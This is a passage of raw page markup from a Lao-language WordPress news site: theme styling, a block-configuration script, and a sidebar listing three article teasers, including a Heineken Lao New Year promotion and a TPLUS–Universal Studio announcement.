a{color:#eab04b!important}.tdi_168 .td_module_flex_1 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#eab04b}.tdi_168 .td_module_flex_4 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#eab04b}.tdi_168 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_168 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_168 .td_module_flex_1 .td-post-author-name a{color:#000000}.tdi_168 .td_module_flex_4 .td-post-author-name a{color:#000000}.tdi_168 .td_module_flex_1 .td-post-author-name:hover a{color:#eab04b}.tdi_168 .td_module_flex_4 .td-post-author-name:hover a{color:#eab04b}.tdi_168.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_168 .td-load-more-wrap a:hover{background-color:#eab04b!important;border-color:#eab04b!important;border-color:#eab04b!important}.tdi_168 .td-block-title a,.tdi_168 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_168 .td_module_flex_1 .td-editor-date,.tdi_168 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_168 .td_module_flex_1 .td-editor-date .entry-date,.tdi_168 .td_module_flex_1 .td-module-comments a{font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}.tdi_168 .td_module_flex_4 .entry-title{font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_168 .td_module_flex_4 .td-editor-date,.tdi_168 .td_module_flex_4 .td-editor-date .td-post-author-name a,.tdi_168 .td_module_flex_4 .td-editor-date .entry-date,.tdi_168 .td_module_flex_4 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_168 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:767px){.tdi_168 .td_module_wrap{width:100%;float:left}.rtl .tdi_168 .td_module_wrap{float:right}}@media (min-width:1019px) and (max-width:1140px){.tdi_168 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_168 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_168 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_168 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_168 .td_module_flex_4{padding-bottom:10px;margin-bottom:10px}.tdi_168 .td_module_flex_4 .td-module-container:before{bottom:-10px}.tdi_168 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_168 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_168 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_168 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}@media (min-width:768px) and (max-width:1018px){.tdi_168 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_168 .td_block_inner{margin-left:-14px;margin-right:-14px}.tdi_168 .td_module_flex_4{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_168 .td_module_flex_4 .td-module-container:before{bottom:-7.5px}.tdi_168 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_168 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_168 .td_module_flex_4 .td-image-container{flex:0 0 35%;width:35%}.tdi_168 .td_module_flex_1 .entry-title{margin:8px 0;font-size:17px!important}.tdi_168 .td_module_flex_4 .entry-title{margin:0 0 4px;font-size:11px!important}.tdi_168 .td_module_flex_1 .td-excerpt{margin:8px 0 0 0;font-size:11px!important}.tdi_168 .td_module_flex_4 .td-excerpt{margin:8px 0 0 0}.tdi_168 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_168 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_168 .td-block-title a,.tdi_168 .td-block-title span{font-size:15px!important}.tdi_168 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_168 .td_module_flex_1 .td-editor-date,.tdi_168 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_168 .td_module_flex_1 .td-editor-date .entry-date,.tdi_168 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_168 .td_module_flex_4 .td-post-category{font-size:10px!important}.tdi_168 .td_module_flex_4 .td-editor-date,.tdi_168 .td_module_flex_4 .td-editor-date .td-post-author-name a,.tdi_168 .td_module_flex_4 .td-editor-date .entry-date,.tdi_168 .td_module_flex_4 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_168 .td_module_flex_1{padding-bottom:10.5px;margin-bottom:10.5px}.tdi_168 .td_module_flex_1 .td-module-container:before{bottom:-10.5px}.tdi_168 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_168 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}</style><script>var block_tdi_168 = new tdBlock();
block_tdi_168.id = "tdi_168";
block_tdi_168.atts = '{"modules_category":"above","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"100%","columns_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgiLCJhbGwiOiIyNCJ9","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjIxIiwiYWxsIjoiMjQiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"3","show_excerpt1":"","show_excerpt2":"none","hide_audio":"yes","art_title1":"eyJhbGwiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjhweCAwIn0=","art_title2":"eyJwb3J0cmFpdCI6IjAgMCA0cHgifQ==","f_title1_font_family":"712","f_title2_font_family":"712","f_title1_font_size":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMTcifQ==","f_title2_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title1_font_line_height":"1.2","f_title2_font_line_height":"1.2","f_title1_font_weight":"500","f_title2_font_weight":"500","title_txt":"#000000","title_txt2":"#000000","title_txt_hover":"#eab04b","title_txt_hover2":"#eab04b","image_height1":"60","image_height2":"75","f_meta1_font_family":"712","f_meta2_font_family":"712","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_meta1_font_line_height":"1","f_meta2_font_line_height":"1","f_meta1_font_weight":"400","f_meta2_font_weight":"400","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","author_txt":"#000000","author_txt2":"#000000","author_txt_hover":"#eab04b","author_txt_hover2":"#eab04b","art_excerpt1":"eyJhbGwiOiIxMnB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt2":"eyJwb3J0cmFpdCI6IjhweCAwIDAgMCIsImFsbCI6IjAifQ==","f_ex1_font_family":"712","f_ex2_font_family":"712","f_ex1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex1_font_line_height":"1.6","modules_category_padding1":"0","modules_category_padding2":"0","f_cat1_font_family":"712","f_cat2_font_family":"712","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat1_font_line_height":"1","f_cat2_font_line_height":"1","f_cat1_font_weight":"400","f_cat2_font_weight":"400","f_cat1_font_transform":"uppercase","f_cat2_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg2":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_bg_hover2":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt2":"#000000","cat_txt_hover":"#eab04b","cat_txt_hover2":"#eab04b","meta_padding1":"15px 0 0 0","ajax_pagination":"next_prev","meta_padding2":"0 0 0 15px","show_com1":"none","custom_title":"Receipes","block_template_id":"td_block_template_8","border_color":"#eab04b","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_family":"712","f_header_font_transform":"uppercase","category_id":"968","pag_h_bg":"#eab04b","pag_h_border":"#eab04b","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","modules_space2":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_size":"","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","show_author1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","excerpt_middle":"","show_audio1":"block","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category3":"","modules_category_margin2":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","color_overlay":"","meta_bg":"","all_underline_height1":"","all_underline_color1":"#000","cat_style":"","cat_border1":"","cat_border_hover1":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","all_underline_height2":"","all_underline_color2":"#000","cat_border2":"","cat_border_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_168","tdc_css_class":"tdi_168","tdc_css_class_style":"tdi_168_rand_style"}';
block_tdi_168.td_column_number = "1";
block_tdi_168.block_type = "td_flex_block_4";
block_tdi_168.post_count = "3";
block_tdi_168.found_posts = "4";
block_tdi_168.header_color = "";
block_tdi_168.ajax_pagination_infinite_stop = "";
block_tdi_168.max_num_pages = "2";
tdBlocksArray.push(block_tdi_168);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Receipes</span></h4></div><div id=tdi_168 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tholakhong.com/49759/"  rel="bookmark" class="td-image-wrap " title="ໄຮເນເກັນນຳປະສົບການລະດັບໂລກມາໃນລາວກັບ “Star Celebration 2025” ກັບຄືນມາສູ່ບຸນປີໃໝ່ລາວ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2025/04/Create-1200x627-pix-696x364.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%97%e0%ba%bb%e0%bb%88%e0%ba%a7%e0%bb%84%e0%ba%9b/" class="td-post-category" >ຂ່າວທົ່ວໄປ</a>
                    <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49759/"  rel="bookmark" title="ໄຮເນເກັນນຳປະສົບການລະດັບໂລກມາໃນລາວກັບ “Star Celebration 2025” ກັບຄືນມາສູ່ບຸນປີໃໝ່ລາວ">ໄຮເນເກັນນຳປະສົບການລະດັບໂລກມາໃນລາວກັບ “Star Celebration 2025” ກັບຄືນມາສູ່ບຸນປີໃໝ່ລາວ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://tholakhong.com/author/user/">User</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-09T10:50:14+07:00" >April 9, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">ໄຮເນເກັນ ນຳຄວາມຜູກພັນທີ່ແທ້ຈິງກັບຄືນມາໃນປີໃໝ່ລາວ

ການສະຫຼອງຈະມ່ວນທີ່ສຸດ ເມື່ອເຮົາພັກຈໍໂທລະສັບ

2 ເມສາ 2025 – ເນື່ອງໃນໂອກາດບຸນປີໃໝ່ລາວທີ່ກຳລັງຈະມາຮອດໃນໄວໆນີ້, ໄຮເນເກັນ ຢາກໃຫ້ທຸກຄົນພັກຈໍໂທລະສັບ ແລະ ສຳພັດກັບບັນຍາກາດທີ່ຢູ່ທາງໜ້າ. ດ້ວຍສະໂລແກນ “ມ່ວນສຸດເມື່ອຢຸດຈໍ”, ໄຮເນເກັນ ຂໍເຊີນຊວນທຸກຄົນວາງໂທລະສັບລົງເເລ້ວສ້າງຄວາມສຳພັນກັບຄົນທີ່ຢູ່ຕໍ່ໜ້າ.

ໃນກາງປີທີ່ຜ່ານມາ, ໄຮເນເກັນ ໄດ້ເປີດຕົວແຄມເປນລະດັບໂລກ &quot;Boring Phone&quot;, ສົ່ງເສີມແນວຄິດ “ຕັດການສື່ສານອອນລາຍຊ່ວງໄລຍະໜຶ່ງແລ້ວເພື່ອມ່ວນກັບພາບບັນຍາກາດທີ່ຢູ່ຕໍ່ໜ້າ” ເນັ້ນຍ້ຳເຖິງການສ້າງຄວາມສໍາພັນ ແລະ ຄວາມສຸກໃນໂລກແຫ່ງຄວາມເປັນຈິງ.

ໃນເດືອນເມສາ່ນີ້,...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tholakhong.com/45375/"  rel="bookmark" class="td-image-wrap " title="ຊົມເຊີຍ! ໜຸ່ມໂສພານາ ລູກເຄີຍໃສ່ມອງ ຊ່ວຍເຫຼືອສັງຄົມ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2022/08/ເຶເຶເເ-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/45375/"  rel="bookmark" title="ຊົມເຊີຍ! ໜຸ່ມໂສພານາ ລູກເຄີຍໃສ່ມອງ ຊ່ວຍເຫຼືອສັງຄົມ">ຊົມເຊີຍ! ໜຸ່ມໂສພານາ ລູກເຄີຍໃສ່ມອງ ຊ່ວຍເຫຼືອສັງຄົມ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-19T13:13:34+07:00" >August 19, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tholakhong.com/43730/"  rel="bookmark" class="td-image-wrap " title="TPLUS ຮ່ວມກັບ Universal Studio" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2022/05/Minion-News-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/43730/"  rel="bookmark" title="TPLUS ຮ່ວມກັບ Universal Studio">TPLUS ຮ່ວມກັບ Universal Studio</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-31T14:55:44+07:00" >May 31, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_168" data-td_block_id="tdi_168"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_168" data-td_block_id="tdi_168"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_170  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_170{vertical-align:baseline}.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{display:block}.tdi_170>.wpb_wrapper>.tdc-elements{width:100%}.tdi_170>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_170>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_171 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_171" >
<style>.tdi_171 .td-block-title>*:before,.tdi_171 .td-block-title>*:after{background-color:#dd3333!important}@media (max-width:767px){.tdi_171{margin-bottom:40px!important}}</style>
<style>.tdi_171 .td-image-wrap{padding-bottom:100%}.tdi_171 .entry-thumb{background-position:center 50%}.tdi_171 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_171 .td-image-container,.ie11 .tdi_171 .td-image-container{flex:0 0 auto}.tdi_171 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_171 .td-module-meta-info,.ie11 .tdi_171 .td-module-meta-info{flex:1}body .tdi_171 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_171 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_171 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_171 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_171 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_171 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_171 .entry-thumb,.tdi_171 .td-image-wrap:before,.tdi_171 .td-image-wrap:after,.tdi_171 .entry-thumb:before,.tdi_171 .entry-thumb:after{border-radius:100%}.tdi_171 .td-post-vid-time{display:block}.tdi_171 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_171 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_171 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_171 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_171 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_171 .td-read-more{display:none}.tdi_171 .td-author-date{display:none}.tdi_171 .td-post-author-name{display:none}.tdi_171 .td-post-date,.tdi_171 .td-post-author-name span{display:none}.tdi_171 .entry-review-stars{display:none}.tdi_171 .td-icon-star,.tdi_171 .td-icon-star-empty,.tdi_171 .td-icon-star-half{font-size:15px}.tdi_171 .td-module-comments{display:none}.tdi_171 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_171 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_171 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#dd3333}.tdi_171 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_171 .td_module_wrap:hover .td-module-title a{color:#dd3333!important}.tdi_171.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_171 .td-load-more-wrap a:hover{background-color:#dd3333!important;border-color:#dd3333!important;border-color:#dd3333!important}.tdi_171 .entry-title{margin:8px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_171 .td-block-title a,.tdi_171 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_171 .td-editor-date,.tdi_171 .td-editor-date .td-post-author-name a,.tdi_171 .td-editor-date .entry-date,.tdi_171 .td-module-comments a{font-family:Rubik!important}html:not([class*='ie']) .tdi_171 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_171 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_171 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_171 .td-module-container:before{bottom:-10px}.tdi_171 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_171 .td_module_wrap .td-module-container:before{display:block!important}.tdi_171 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_171 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_171 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_171 .td-module-meta-info{padding:0 0 0 10px}.tdi_171 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_171 .td-module-container:before{bottom:-7.5px}.tdi_171 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_171 .td_module_wrap .td-module-container:before{display:block!important}.tdi_171 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_171 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_171 .entry-title{margin:5px 0 0 0;font-size:11px!important}.tdi_171 .td-block-title a,.tdi_171 .td-block-title span{font-size:15px!important}@media (min-width:768px){.tdi_171 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_171 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_171 .td_module_wrap{float:right}.tdi_171 .td-module-container:before{bottom:-12px}.tdi_171 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_171 .td_module_wrap .td-module-container:before{display:block!important}.tdi_171 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_171 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_171 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_171 = new tdBlock();
block_tdi_171.id = "tdi_171";
